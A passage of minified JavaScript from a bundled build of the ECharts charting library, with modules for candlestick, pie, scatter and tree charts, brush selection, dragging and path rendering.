b={lineX:u(w,0),lineY:u(w,1),rect:function(t,e,n){return[[t[0][0]-n[0]*e[0][0],t[0][1]-n[0]*e[0][1]],[t[1][0]-n[1]*e[1][0],t[1][1]-n[1]*e[1][1]]]},polygon:function(t,e,n){return i.map(t,(function(t,i){return[t[0]-n[0]*e[i][0],t[1]-n[1]*e[i][1]]}))}};function w(t,e,n,i){return[e[0]-i[t]*n[0],e[1]-i[t]*n[1]]}function S(t){return t?[t[0][1]-t[0][0],t[1][1]-t[1][0]]:[NaN,NaN]}t.exports=d},vZI5:function(t,e,n){var i=n("bYtY"),r=n("T4UG"),a=n("5GhG").seriesModelMixin,o=r.extend({type:"series.candlestick",dependencies:["xAxis","yAxis","grid"],defaultValueDimensions:[{name:"open",defaultTooltip:!0},{name:"close",defaultTooltip:!0},{name:"lowest",defaultTooltip:!0},{name:"highest",defaultTooltip:!0}],dimensions:null,defaultOption:{zlevel:0,z:2,coordinateSystem:"cartesian2d",legendHoverLink:!0,hoverAnimation:!0,layout:null,clip:!0,itemStyle:{color:"#c23531",color0:"#314656",borderWidth:1,borderColor:"#c23531",borderColor0:"#314656"},emphasis:{itemStyle:{borderWidth:2}},barMaxWidth:null,barMinWidth:null,barWidth:null,large:!0,largeThreshold:600,progressive:3e3,progressiveThreshold:1e4,progressiveChunkMode:"mod",animationUpdate:!1,animationEasing:"linear",animationDuration:300},getShadowDim:function(){return"open"},brushSelector:function(t,e,n){var i=e.getItemLayout(t);return i&&n.rect(i.brushRect)}});i.mixin(o,a,!0),t.exports=o},vafp:function(t,e,n){var i=n("bYtY"),r=n("8nly");function a(t,e,n){for(var i=[],r=e[0],a=e[1],o=0;o<t.length;o+=2){var s=t.charCodeAt(o)-64,l=t.charCodeAt(o+1)-64;s=s>>1^-(1&s),l=l>>1^-(1&l),r=s+=r,a=l+=a,i.push([s/n,l/n])}return i}t.exports=function(t,e){return function(t){if(!t.UTF8Encoding)return t;var e=t.UTF8Scale;null==e&&(e=1024);for(var n=t.features,i=0;i<n.length;i++)for(var r=n[i].geometry,o=r.coordinates,s=r.encodeOffsets,l=0;l<o.length;l++){var u=o[l];if("Polygon"===r.type)o[l]=a(u,s[l],e);else if("MultiPolygon"===r.type)for(var c=0;c<u.length;c++)u[c]=a(u[c],s[l][c],e)}t.UTF8Encoding=!1}(t),i.map(i.filter(t.features,(function(t){return t.geometry&&t.properties&&t.geometry.coordinates.length>0})),(function(t){var n=t.properties,a=t.geometry,o=a.coordinates,s=[];"Polygon"===a.type&&s.push({type:"polygon",exterior:o[0],interiors:o.slice(1)}),"MultiPolygon"===a.type&&i.each(o,(function(t){t[0]&&s.push({type:"polygon",exterior:t[0],interiors:t.slice(1)})}));var l=new r(n[e||"name"],s,n.cp);return l.properties=n,l}))}},vcCh:function(t,e,n){var i=n("ProS");n("0qV/"),i.registerAction({type:"dragNode",event:"dragnode",update:"update"},(function(t,e){e.eachComponent({mainType:"series",subType:"sankey",query:t},(function(e){e.setNodePosition(t.dataIndex,[t.localX,t.localY])}))}))},wDdD:function(t,e,n){var i=n("ProS"),r=n("bYtY");n("98bh"),n("GrNh");var a=n("d4KN"),o=n("mOdp"),s=n("KS52"),l=n("0/Rx");a("pie",[{type:"pieToggleSelect",event:"pieselectchanged",method:"toggleSelected"},{type:"pieSelect",event:"pieselected",method:"select"},{type:"pieUnSelect",event:"pieunselected",method:"unSelect"}]),i.registerVisual(o("pie")),i.registerLayout(r.curry(s,"pie")),i.registerProcessor(l("pie"))},wr5s:function(t,e,n){var i=(0,n("IwbS").extendShape)({type:"sausage",shape:{cx:0,cy:0,r0:0,r:0,startAngle:0,endAngle:2*Math.PI,clockwise:!0},buildPath:function(t,e){var n=e.cx,i=e.cy,r=Math.max(e.r0||0,0),a=Math.max(e.r,0),o=.5*(a-r),s=r+o,l=e.startAngle,u=e.endAngle,c=e.clockwise,h=Math.cos(l),d=Math.sin(l),p=Math.cos(u),f=Math.sin(u);(c?u-l<2*Math.PI:l-u<2*Math.PI)&&(t.moveTo(h*r+n,d*r+i),t.arc(h*s+n,d*s+i,o,-Math.PI+l,l,!c)),t.arc(n,i,a,l,u,!c),t.moveTo(p*a+n,f*a+i),t.arc(p*s+n,f*s+i,o,u-2*Math.PI,u-Math.PI,!c),0!==r&&(t.arc(n,i,r,u,l,c),t.moveTo(h*r+n,f*r+i)),t.closePath()}});t.exports=i},wt3j:function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("/IIm"),o=n("EMyp").layoutCovers,s=i.extendComponentView({type:"brush",init:function(t,e){this.ecModel=t,this.api=e,(this._brushController=new a(e.getZr())).on("brush",r.bind(this._onBrush,this)).mount()},render:function(t){return this.model=t,l.apply(this,arguments)},updateTransform:function(t,e){return o(e),l.apply(this,arguments)},updateView:l,dispose:function(){this._brushController.dispose()},_onBrush:function(t,e){var n=this.model.id;this.model.brushTargetManager.setOutputRanges(t,this.ecModel),(!e.isEnd||e.removeOnClick)&&this.api.dispatchAction({type:"brush",brushId:n,areas:r.clone(t),$from:n}),e.isEnd&&this.api.dispatchAction({type:"brushEnd",brushId:n,areas:r.clone(t),$from:n})}});function l(t,e,n,i){(!i||i.$from!==t.id)&&this._brushController.setPanels(t.brushTargetManager.makePanelOpts(n)).enableBrush(t.brushOption).updateCovers(t.areas.slice())}t.exports=s},x3X8:function(t,e,n){var i=n("KxfA").retrieveRawValue;e.getDefaultLabel=function(t,e){var n=t.mapDimension("defaultedLabel",!0),r=n.length;if(1===r)return i(t,e,n[0]);if(r){for(var a=[],o=0;o<n.length;o++){var s=i(t,e,n[o]);a.push(s)}return a.join(" ")}}},x6Kt:function(t,e,n){var i=n("y+Vt"),r=n("VpOo"),a=n("nPnh").subPixelOptimizeRect,o={},s=i.extend({type:"rect",shape:{r:0,x:0,y:0,width:0,height:0},buildPath:function(t,e){var n,i,s,l;this.subPixelOptimize?(a(o,e,this.style),n=o.x,i=o.y,s=o.width,l=o.height,o.r=e.r,e=o):(n=e.x,i=e.y,s=e.width,l=e.height),e.r?r.buildPath(t,e):t.rect(n,i,s,l),t.closePath()}});t.exports=s},xKMd:function(t,e){t.exports=function(t,e){this.getAllNames=function(){var t=e();return t.mapArray(t.getName)},this.containName=function(t){return e().indexOfName(t)>=0},this.indexOfName=function(e){return t().indexOfName(e)},this.getItemVisual=function(e,n){return t().getItemVisual(e,n)}}},xRUu:function(t,e,n){n("hJvP"),n("hFmY"),n("sAZ8")},xSat:function(t,e){var n={axisPointer:1,tooltip:1,brush:1};e.onIrrelevantElement=function(t,e,i){var r=e.getComponentByElement(t.topTarget),a=r&&r.coordinateSystem;return r&&r!==i&&!n[r.mainType]&&a&&a.model!==i}},xTNl:function(t,e){var n=["#37A2DA","#32C5E9","#67E0E3","#9FE6B8","#FFDB5C","#ff9f7f","#fb7293","#E062AE","#E690D1","#e7bcf3","#9d96f5","#8378EA","#96BFFF"];t.exports={color:n,colorLayer:[["#37A2DA","#ffd85c","#fd7b5f"],["#37A2DA","#67E0E3","#FFDB5C","#ff9f7f","#E062AE","#9d96f5"],["#37A2DA","#32C5E9","#9FE6B8","#FFDB5C","#ff9f7f","#fb7293","#e7bcf3","#8378EA","#96BFFF"],n]}},xiyX:function(t,e,n){var i=n("bYtY"),r=n("bLfw"),a=n("nkfE"),o=n("ICMv"),s=r.extend({type:"singleAxis",layoutMode:"box",axis:null,coordinateSystem:null,getCoordSysModel:function(){return this}});i.merge(s.prototype,o),a("single",s,(function(t,e){return e.type||(e.data?"category":"value")}),{left:"5%",top:"5%",right:"5%",bottom:"5%",type:"value",position:"bottom",orient:"horizontal",axisLine:{show:!0,lineStyle:{width:1,type:"solid"}},tooltip:{show:!0},axisTick:{show:!0,length:6,lineStyle:{width:1}},axisLabel:{show:!0,interval:"auto"},splitLine:{show:!0,lineStyle:{type:"dashed",opacity:.2}}}),t.exports=s},"y+Vt":function(t,e,n){var i=n("Gev7"),r=n("bYtY"),a=n("IMiH"),o=n("2DNl"),s=n("3C/r").prototype.getCanvasPattern,l=Math.abs,u=new a(!0);function c(t){i.call(this,t),this.path=null}c.prototype={constructor:c,type:"path",__dirtyPath:!0,strokeContainThreshold:5,segmentIgnoreThreshold:0,subPixelOptimize:!1,brush:function(t,e){var n,i=this.style,r=this.path||u,a=i.hasStroke(),o=i.hasFill(),l=i.fill,c=i.stroke,h=o&&!!l.colorStops,d=a&&!!c.colorStops,p=o&&!!l.image,f=a&&!!c.image;i.bind(t,this,e),this.setTransform(t),this.__dirty&&(h&&(n=n||this.getBoundingRect(),this._fillGradient=i.getGradient(t,l,n)),d&&(n=n||this.getBoundingRect(),this._strokeGradient=i.getGradient(t,c,n))),h?t.fillStyle=this._fillGradient:p&&(t.fillStyle=s.call(l,t)),d?t.strokeStyle=this._strokeGradient:f&&(t.strokeStyle=s.call(c,t));var g=i.lineDash,m=i.lineDashOffset,v=!!t.setLineDash,y=this.getGlobalScale();if(r.setScale(y[0],y[1],this.segmentIgnoreThreshold),this.__dirtyPath||g&&!v&&a?(r.beginPath(t),g&&!v&&(r.setLineDash(g),r.setLineDashOffset(m)),this.buildPath(r,this.shape,!1),this.path&&(this.__dirtyPath=!1)):(t.beginPath(),this.path.rebuildPath(t)),o)if(null!=i.fillOpacity){var x=t.globalAlpha;t.globalAlpha=i.fillOpacity*i.opacity,r.fill(t),t.globalAlpha=x}else r.fill(t);g&&v&&(t.setLineDash(g),t.lineDashOffset=m),a&&(null!=i.strokeOpacity?(x=t.globalAlpha,t.globalAlpha=i.strokeOpacity*i.opacity,r.stroke(t),t.globalAlpha=x):r.stroke(t)),g&&v&&t.setLineDash([]),null!=i.text&&(this.restoreTransform(t),this.drawRectText(t,this.getBoundingRect()))},buildPath:function(t,e,n){},createPathProxy:function(){this.path=new a},getBoundingRect:function(){var t=this._rect,e=this.style,n=!t;if(n){var i=this.path;i||(i=this.path=new a),this.__dirtyPath&&(i.beginPath(),this.buildPath(i,this.shape,!1)),t=i.getBoundingRect()}if(this._rect=t,e.hasStroke()){var r=this._rectWithStroke||(this._rectWithStroke=t.clone());if(this.__dirty||n){r.copy(t);var o=e.lineWidth,s=e.strokeNoScale?this.getLineScale():1;e.hasFill()||(o=Math.max(o,this.strokeContainThreshold||4)),s>1e-10&&(r.width+=o/s,r.height+=o/s,r.x-=o/s/2,r.y-=o/s/2)}return r}return t},contain:function(t,e){var n=this.transformCoordToLocal(t,e),i=this.getBoundingRect(),r=this.style;if(i.contain(t=n[0],e=n[1])){var a=this.path.data;if(r.hasStroke()){var s=r.lineWidth,l=r.strokeNoScale?this.getLineScale():1;if(l>1e-10&&(r.hasFill()||(s=Math.max(s,this.strokeContainThreshold)),o.containStroke(a,s/l,t,e)))return!0}if(r.hasFill())return o.contain(a,t,e)}return!1},dirty:function(t){null==t&&(t=!0),t&&(this.__dirtyPath=t,this._rect=null),this.__dirty=this.__dirtyText=!0,this.__zr&&this.__zr.refresh(),this.__clipTarget&&this.__clipTarget.dirty()},animateShape:function(t){return this.animate("shape",t)},attrKV:function(t,e){"shape"===t?(this.setShape(e),this.__dirtyPath=!0,this._rect=null):i.prototype.attrKV.call(this,t,e)},setShape:function(t,e){var n=this.shape;if(n){if(r.isObject(t))for(var i in t)t.hasOwnProperty(i)&&(n[i]=t[i]);else n[t]=e;this.dirty(!0)}return this},getLineScale:function(){var t=this.transform;return t&&l(t[0]-1)>1e-10&&l(t[3]-1)>1e-10?Math.sqrt(l(t[0]*t[3]-t[2]*t[1])):1}},c.extend=function(t){var e=function(e){c.call(this,e),t.style&&this.style.extendFrom(t.style,!1);var n=t.shape;if(n){this.shape=this.shape||{};var i=this.shape;for(var r in n)!i.hasOwnProperty(r)&&n.hasOwnProperty(r)&&(i[r]=n[r])}t.init&&t.init.call(this,e)};for(var n in r.inherits(e,c),t)"style"!==n&&"shape"!==n&&(e.prototype[n]=t[n]);return e},r.inherits(c,i),t.exports=c},"y+lR":function(t,e,n){var i=n("bYtY"),r=n("mFDi"),a=n("z35g");function o(t){a.call(this,t)}o.prototype={constructor:o,type:"cartesian2d",dimensions:["x","y"],getBaseAxis:function(){return this.getAxesByScale("ordinal")[0]||this.getAxesByScale("time")[0]||this.getAxis("x")},containPoint:function(t){var e=this.getAxis("x"),n=this.getAxis("y");return e.contain(e.toLocalCoord(t[0]))&&n.contain(n.toLocalCoord(t[1]))},containData:function(t){return this.getAxis("x").containData(t[0])&&this.getAxis("y").containData(t[1])},dataToPoint:function(t,e,n){var i=this.getAxis("x"),r=this.getAxis("y");return(n=n||[])[0]=i.toGlobalCoord(i.dataToCoord(t[0])),n[1]=r.toGlobalCoord(r.dataToCoord(t[1])),n},clampData:function(t,e){var n=this.getAxis("x").scale,i=this.getAxis("y").scale,r=n.getExtent(),a=i.getExtent(),o=n.parse(t[0]),s=i.parse(t[1]);return(e=e||[])[0]=Math.min(Math.max(Math.min(r[0],r[1]),o),Math.max(r[0],r[1])),e[1]=Math.min(Math.max(Math.min(a[0],a[1]),s),Math.max(a[0],a[1])),e},pointToData:function(t,e){var n=this.getAxis("x"),i=this.getAxis("y");return(e=e||[])[0]=n.coordToData(n.toLocalCoord(t[0])),e[1]=i.coordToData(i.toLocalCoord(t[1])),e},getOtherAxis:function(t){return this.getAxis("x"===t.dim?"y":"x")},getArea:function(){var t=this.getAxis("x").getGlobalExtent(),e=this.getAxis("y").getGlobalExtent(),n=Math.min(t[0],t[1]),i=Math.min(e[0],e[1]),a=Math.max(t[0],t[1])-n,o=Math.max(e[0],e[1])-i;return new r(n,i,a,o)}},i.inherits(o,a),t.exports=o},y23F:function(t,e){function n(){this.on("mousedown",this._dragStart,this),this.on("mousemove",this._drag,this),this.on("mouseup",this._dragEnd,this)}function i(t,e){return{target:t,topTarget:e&&e.topTarget}}n.prototype={constructor:n,_dragStart:function(t){for(var e=t.target;e&&!e.draggable;)e=e.parent;e&&(this._draggingTarget=e,e.dragging=!0,this._x=t.offsetX,this._y=t.offsetY,this.dispatchToElement(i(e,t),"dragstart",t.event))},_drag:function(t){var e=this._draggingTarget;if(e){var n=t.offsetX,r=t.offsetY,a=n-this._x,o=r-this._y;this._x=n,this._y=r,e.drift(a,o,t),this.dispatchToElement(i(e,t),"drag",t.event);var s=this.findHover(n,r,e).target,l=this._dropTarget;this._dropTarget=s,e!==s&&(l&&s!==l&&this.dispatchToElement(i(l,t),"dragleave",t.event),s&&s!==l&&this.dispatchToElement(i(s,t),"dragenter",t.event))}},_dragEnd:function(t){var e=this._draggingTarget;e&&(e.dragging=!1),this.dispatchToElement(i(e,t),"dragend",t.event),this._dropTarget&&this.dispatchToElement(i(this._dropTarget,t),"drop",t.event),this._draggingTarget=null,this._dropTarget=null}},t.exports=n},y2l5:function(t,e,n){var i=n("MwEJ"),r=n("T4UG").extend({type:"series.scatter",dependencies:["grid","polar","geo","singleAxis","calendar"],getInitialData:function(t,e){return i(this.getSource(),this,{useEncodeDefaulter:!0})},brushSelector:"point",getProgressive:function(){var t=this.option.progressive;return null==t?this.option.large?5e3:this.get("progressive"):t},getProgressiveThreshold:function(){var t=this.option.progressiveThreshold;return null==t?this.option.large?1e4:this.get("progressiveThreshold"):t},defaultOption:{coordinateSystem:"cartesian2d",zlevel:0,z:2,legendHoverLink:!0,hoverAnimation:!0,symbolSize:10,large:!1,largeThreshold:2e3,itemStyle:{opacity:.8},clip:!0}});t.exports=r},y3NT:function(t,e,n){var i=n("OELB").parsePercent,r=n("bYtY"),a=Math.PI/180;t.exports=function(t,e,n,o){e.eachSeriesByType(t,(function(t){var e=t.get("center"),o=t.get("radius");r.isArray(o)||(o=[0,o]),r.isArray(e)||(e=[e,e]);var s=n.getWidth(),l=n.getHeight(),u=Math.min(s,l),c=i(e[0],s),h=i(e[1],l),d=i(o[0],u/2),p=i(o[1],u/2),f=-t.get("startAngle")*a,g=t.get("minAngle")*a,m=t.getData().tree.root,v=t.getViewRoot(),y=v.depth,x=t.get("sort");null!=x&&function t(e,n){var i=e.children||[];e.children=function(t,e){if("function"==typeof e)return t.sort(e);var n="asc"===e;return t.sort((function(t,e){var i=(t.getValue()-e.getValue())*(n?1:-1);return 0===i?(t.dataIndex-e.dataIndex)*(n?-1:1):i}))}(i,n),i.length&&r.each(e.children,(function(e){t(e,n)}))}(v,x);var _=0;r.each(v.children,(function(t){!isNaN(t.getValue())&&_++}));var b=v.getValue(),w=Math.PI/(b||_)*2,S=v.depth>0,M=(p-d)/(v.height-(S?-1:1)||1),I=t.get("clockwise"),T=t.get("stillShowZeroSum"),A=I?1:-1,C=function(t,e){if(t){var n=e;if(t!==m){var a=t.getValue(),o=0===b&&T?w:a*w;o<g&&(o=g),n=e+A*o;var s=t.depth-y-(S?-1:1),l=d+M*s,p=d+M*(s+1),f=t.getModel();null!=f.get("r0")&&(l=i(f.get("r0"),u/2)),null!=f.get("r")&&(p=i(f.get("r"),u/2)),t.setLayout({angle:o,startAngle:e,endAngle:n,clockwise:I,cx:c,cy:h,r0:l,r:p})}if(t.children&&t.children.length){var v=0;r.each(t.children,(function(t){v+=C(t,e+v)}))}return n-e}};if(S){var D=2*Math.PI;m.setLayout({angle:D,startAngle:f,endAngle:f+D,clockwise:I,cx:c,cy:h,r0:d,r:d+M})}C(v,f)}))}},"y4/Y":function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("zTMp"),o=n("62sa");n("SKx+"),n("1LEl"),n("Sp2Z"),i.registerPreprocessor((function(t){if(t){(!t.axisPointer||0===t.axisPointer.length)&&(t.axisPointer={});var e=t.axisPointer.link;e&&!r.isArray(e)&&(t.axisPointer.link=[e])}})),i.registerProcessor(i.PRIORITY.PROCESSOR.STATISTIC,(function(t,e){t.getComponent("axisPointer").coordSysAxesInfo=a.collect(t,e)})),i.registerAction({type:"updateAxisPointer",event:"updateAxisPointer",update:":updateAxisPointer"},o)},y7Aq:function(t,e,n){var i=n("bYtY"),r=n("+TT/").getLayoutRect;e.getItemAlign=function(t,e,n){var i=t.option,a=i.align;if(null!=a&&"auto"!==a)return a;for(var o={width:e.getWidth(),height:e.getHeight()},s="horizontal"===i.orient?1:0,l=[["left","right","width"],["top","bottom","height"]],u=l[s],c=[0,null,10],h={},d=0;d<3;d++)h[l[1-s][d]]=c[d],h[u[d]]=2===d?n[0]:i[u[d]];var p=[["x","width",3],["y","height",0]][s],f=r(h,o,i.padding);return u[(f.margin[p[2]]||0)+f[p[0]]+.5*f[p[1]]<.5*o[p[1]]?0:1]},e.makeHighDownBatch=function(t,e){return i.each(t||[],(function(t){null!=t.dataIndex&&(t.dataIndexInside=t.dataIndex,t.dataIndex=null),t.highlightKey="visualMap"+(e?e.componentIndex:"")})),t}},yO87:function(t,e,n){var i=n("bYtY"),r=n("oVpE").createSymbol,a=n("IwbS").Group,o=n("OELB").parsePercent,s=n("FBjb");function l(t,e){var n=e.rippleEffectColor||e.color;t.eachChild((function(t){t.attr({z:e.z,zlevel:e.zlevel,style:{stroke:"stroke"===e.brushType?n:null,fill:"fill"===e.brushType?n:null}})}))}function u(t,e){a.call(this);var n=new s(t,e),i=new a;this.add(n),this.add(i),i.beforeUpdate=function(){this.attr(n.getScale())},this.updateData(t,e)}var c=u.prototype;c.stopEffectAnimation=function(){this.childAt(1).removeAll()},c.startEffectAnimation=function(t){for(var e=t.symbolType,n=t.color,i=this.childAt(1),a=0;a<3;a++){var o=r(e,-1,-1,2,2,n);o.attr({style:{strokeNoScale:!0},z2:99,silent:!0,scale:[.5,.5]});var s=-a/3*t.period+t.effectOffset;o.animate("",!0).when(t.period,{scale:[t.rippleScale/2,t.rippleScale/2]}).delay(s).start(),o.animateStyle(!0).when(t.period,{opacity:0}).delay(s).start(),i.add(o)}l(i,t)},c.updateEffectAnimation=function(t){for(var e=this._effectCfg,n=this.childAt(1),i=["symbolType","period","rippleScale"],r=0;r<i.length;r++){var a=i[r];if(e[a]!==t[a])return this.stopEffectAnimation(),void this.startEffectAnimation(t)}l(n,t)},c.highlight=function(){this.trigger("emphasis")},c.downplay=function(){this.trigger("normal")},c.updateData=function(t,e){var n=t.hostModel;this.childAt(0).updateData(t,e);var r=this.childAt(1),a=t.getItemModel(e),s=t.getItemVisual(e,"symbol"),l=function(t){return i.isArray(t)||(t=[+t,+t]),t}(t.getItemVisual(e,"symbolSize")),u=t.getItemVisual(e,"color");r.attr("scale",l),r.traverse((function(t){t.attr({fill:u})}));var c=a.getShallow("symbolOffset");if(c){var h=r.position;h[0]=o(c[0],l[0]),h[1]=o(c[1],l[1])}var d=t.getItemVisual(e,"symbolRotate");r.rotation=(d||0)*Math.PI/180||0;var p={};if(p.showEffectOn=n.get("showEffectOn"),p.rippleScale=a.get("rippleEffect.scale"),p.brushType=a.get("rippleEffect.brushType"),p.period=1e3*a.get("rippleEffect.period"),p.effectOffset=e/t.count(),p.z=a.getShallow("z")||0,p.zlevel=a.getShallow("zlevel")||0,p.symbolType=s,p.color=u,p.rippleEffectColor=a.get("rippleEffect.color"),this.off("mouseover").off("mouseout").off("emphasis").off("normal"),"render"===p.showEffectOn)this._effectCfg?this.updateEffectAnimation(p):this.startEffectAnimation(p),this._effectCfg=p;else{this._effectCfg=null,this.stopEffectAnimation();var f=this.childAt(0),g=function(){f.highlight(),"render"!==p.showEffectOn&&this.startEffectAnimation(p)},m=function(){f.downplay(),"render"!==p.showEffectOn&&this.stopEffectAnimation()};this.on("mouseover",g,this).on("mouseout",m,this).on("emphasis",g,this).on("normal",m,this)}this._effectCfg=p},c.fadeOut=function(t){this.off("mouseover").off("mouseout").off("emphasis").off("normal"),t&&t()},i.inherits(u,a),t.exports=u},yS9w:function(t,e,n){var i=n("MEGo"),r=i.parseSVG,a=i.makeViewBoxTransform,o=n("4fz+"),s=n("x6Kt"),l=n("bYtY"),u=l.assert,c=l.createHashMap,h=n("mFDi"),d=(0,n("4NO4").makeInner)();function p(t,e){var n,i,l=t.svgXML;try{n=l&&r(l,{ignoreViewBox:!0,ignoreRootClip:!0})||{},u(null!=(i=n.root))}catch(m){throw new Error("Invalid svg format\n"+m.message)}var c=n.width,d=n.height,p=n.viewBoxRect;if(e||(e=null==c||null==d?i.getBoundingRect():new h(0,0,0,0),null!=c&&(e.width=c),null!=d&&(e.height=d)),p){var f=a(p,e.width,e.height),g=i;(i=new o).add(g),g.scale=f.scale,g.position=f.position}return i.setClipPath(new s({shape:e.plain()})),{root:i,boundingRect:e}}t.exports={load:function(t,e){var n=d(e).originRoot;if(n)return{root:n,boundingRect:d(e).boundingRect};var i=p(e);return d(e).originRoot=i.root,d(e).boundingRect=i.boundingRect,i},makeGraphic:function(t,e,n){var i=d(e),r=i.rootMap||(i.rootMap=c()),a=r.get(n);if(a)return a;var o=i.originRoot;return i.originRootHostKey?a=p(e,i.boundingRect).root:(i.originRootHostKey=n,a=o),r.set(n,a)},removeGraphic:function(t,e,n){var i=d(e),r=i.rootMap;r&&r.removeKey(n),n===i.originRootHostKey&&(i.originRootHostKey=null)}}},yWXo:function(t,e,n){var i=n("IwbS"),r=n("oVpE").createSymbol,a=n("OS9S"),o=i.extendShape({shape:{points:null},symbolProxy:null,softClipShape:null,buildPath:function(t,e){var n=e.points,i=e.size,r=this.symbolProxy,a=r.shape;if(!((t.getContext?t.getContext():t)&&i[0]<4))for(var o=0;o<n.length;){var s=n[o++],l=n[o++];isNaN(s)||isNaN(l)||this.softClipShape&&!this.softClipShape.contain(s,l)||(a.x=s-i[0]/2,a.y=l-i[1]/2,a.width=i[0],a.height=i[1],r.buildPath(t,a,!0))}},afterBrush:function(t){var e=this.shape,n=e.points,i=e.size;if(i[0]<4){this.setTransform(t);for(var r=0;r<n.length;){var a=n[r++],o=n[r++];isNaN(a)||isNaN(o)||this.softClipShape&&!this.softClipShape.contain(a,o)||t.fillRect(a-i[0]/2,o-i[1]/2,i[0],i[1])}this.restoreTransform(t)}},findDataIndex:function(t,e){for(var n=this.shape,i=n.points,r=n.size,a=Math.max(r[0],4),o=Math.max(r[1],4),s=i.length/2-1;s>=0;s--){var l=2*s,u=i[l]-a/2,c=i[l+1]-o/2;if(t>=u&&e>=c&&t<=u+a&&e<=c+o)return s}return-1}});function s(){this.group=new i.Group}var l=s.prototype;l.isPersistent=function(){return!this._incremental},l.updateData=function(t,e){this.group.removeAll();var n=new o({rectHover:!0,cursor:"default"});n.setShape({points:t.getLayout("symbolPoints")}),this._setCommon(n,t,!1,e),this.group.add(n),this._incremental=null},l.updateLayout=function(t){if(!this._incremental){var e=t.getLayout("symbolPoints");this.group.eachChild((function(t){null!=t.startIndex&&(e=new Float32Array(e.buffer,4*t.startIndex*2,2*(t.endIndex-t.startIndex))),t.setShape("points",e)}))}},l.incrementalPrepareUpdate=function(t){this.group.removeAll(),this._clearIncremental(),t.count()>2e6?(this._incremental||(this._incremental=new a({silent:!0})),this.group.add(this._incremental)):this._incremental=null},l.incrementalUpdate=function(t,e,n){var i;this._incremental?(i=new o,this._incremental.addDisplayable(i,!0)):((i=new o({rectHover:!0,cursor:"default",startIndex:t.start,endIndex:t.end})).incremental=!0,this.group.add(i)),i.setShape({points:e.getLayout("symbolPoints")}),this._setCommon(i,e,!!this._incremental,n)},l._setCommon=function(t,e,n,i){var a=e.hostModel;i=i||{};var o=e.getVisual("symbolSize");t.setShape("size",o instanceof Array?o:[o,o]),t.softClipShape=i.clipShape||null,t.symbolProxy=r(e.getVisual("symbol"),0,0,0,0),t.setColor=t.symbolProxy.setColor;var s=t.shape.size[0]<4;t.useStyle(a.getModel("itemStyle").getItemStyle(s?["color","shadowBlur","shadowColor"]:["color"]));var l=e.getVisual("color");l&&t.setColor(l),n||(t.seriesIndex=a.seriesIndex,t.on("mousemove",(function(e){t.dataIndex=null;var n=t.findDataIndex(e.offsetX,e.offsetY);n>=0&&(t.dataIndex=n+(t.startIndex||0))})))},l.remove=function(){this._clearIncremental(),this._incremental=null,this.group.removeAll()},l._clearIncremental=function(){var t=this._incremental;t&&t.clearDisplaybles()},t.exports=s},yik8:function(t,e,n){var i=n("bZqE"),r=i.eachAfter,a=i.eachBefore,o=n("Itpr"),s=o.init,l=o.firstWalk,u=o.secondWalk,c=o.separation,h=o.radialCoordinate,d=o.getViewRect;t.exports=function(t,e){t.eachSeriesByType("tree",(function(t){!function(t,e){var n=d(t,e);t.layoutInfo=n;var i=t.get("layout"),o=0,p=0,f=null;"radial"===i?(o=2*Math.PI,p=Math.min(n.height,n.width)/2,f=c((function(t,e){return(t.parentNode===e.parentNode?1:2)/t.depth}))):(o=n.width,p=n.height,f=c());var g=t.getData().tree.root,m=g.children[0];if(m){s(g),r(m,l,f),g.hierNode.modifier=-m.hierNode.prelim,a(m,u);var v=m,y=m,x=m;a(m,(function(t){var e=t.getLayout().x;e<v.getLayout().x&&(v=t),e>y.getLayout().x&&(y=t),t.depth>x.depth&&(x=t)}));var _=v===y?1:f(v,y)/2,b=_-v.getLayout().x,w=0,S=0,M=0,I=0;if("radial"===i)w=o/(y.getLayout().x+_+b),S=p/(x.depth-1||1),a(m,(function(t){M=(t.getLayout().x+b)*w;var e=h(M,I=(t.depth-1)*S);t.setLayout({x:e.x,y:e.y,rawX:M,rawY:I},!0)}));else{var T=t.getOrient();"RL"===T||"LR"===T?(S=p/(y.getLayout().x+_+b),w=o/(x.depth-1||1),a(m,(function(t){I=(t.getLayout().x+b)*S,t.setLayout({x:M="LR"===T?(t.depth-1)*w:o-(t.depth-1)*w,y:I},!0)}))):"TB"!==T&&"BT"!==T||(w=o/(y.getLayout().x+_+b),S=p/(x.depth-1||1),a(m,(function(t){M=(t.getLayout().x+b)*w,t.setLayout({x:M,y:I="TB"===T?(t.depth-1)*S:p-(t.depth-1)*S},!0)})))}}}(t,e)}))}},ypgQ:function(t,e,n){var i=n("bYtY"),r=n("4NO4"),a=n("bLfw"),o=i.each,s=i.clone,l=i.map,u=i.merge,c=/^(min|max)?(.+)$/;function h(t){this._api=t,this._timelineOptions=[],this._mediaList=[],this._currentMediaIndices=[]}function d(t,e,n){var r,a,s=[],l=[],u=t.timeline;return t.baseOption&&(a=t.baseOption),(u||t.options)&&(a=a||{},s=(t.options||[]).slice()),t.media&&(a=a||{},o(t.media,(function(t){t&&t.option&&(t.query?l.push(t):r||(r=t))}))),a||(a=t),a.timeline||(a.timeline=u),o([a].concat(s).concat(i.map(l,(function(t){return t.option}))),(function(t){o(e,(function(e){e(t,n)}))})),{baseOption:a,timelineOptions:s,mediaDefault:r,mediaList:l}}function p(t,e,n){var r={width:e,height:n,aspectratio:e/n},a=!0;return i.each(t,(function(t,e){var n=e.match(c);if(n&&n[1]&&n[2]){var i=n[1],o=n[2].toLowerCase();(function(t,e,n){return"min"===n?t>=e:"max"===n?t<=e:t===e})(r[o],t,i)||(a=!1)}})),a}h.prototype={constructor:h,setOption:function(t,e){t&&i.each(r.normalizeToArray(t.series),(function(t){t&&t.data&&i.isTypedArray(t.data)&&i.setAsPrimitive(t.data)})),t=s(t);var n,c=this._optionBackup,h=d.call(this,t,e,!c);this._newBaseOption=h.baseOption,c?(n=c.baseOption,o(h.baseOption||{},(function(t,e){if(null!=t){var i=n[e];if(a.hasClass(e)){t=r.normalizeToArray(t),i=r.normalizeToArray(i);var o=r.mappingToExists(i,t);n[e]=l(o,(function(t){return t.option&&t.exist?u(t.exist,t.option,!0):t.exist||t.option}))}else n[e]=u(i,t,!0)}})),h.timelineOptions.length&&(c.timelineOptions=h.timelineOptions),h.mediaList.length&&(c.mediaList=h.mediaList),h.mediaDefault&&(c.mediaDefault=h.mediaDefault)):this._optionBackup=h},mountOption:function(t){var e=this._optionBackup;return this._timelineOptions=l(e.timelineOptions,s),this._mediaList=l(e.mediaList,s),this._mediaDefault=s(e.mediaDefault),this._currentMediaIndices=[],s(t?e.baseOption:this._newBaseOption)},getTimelineOption:function(t){var 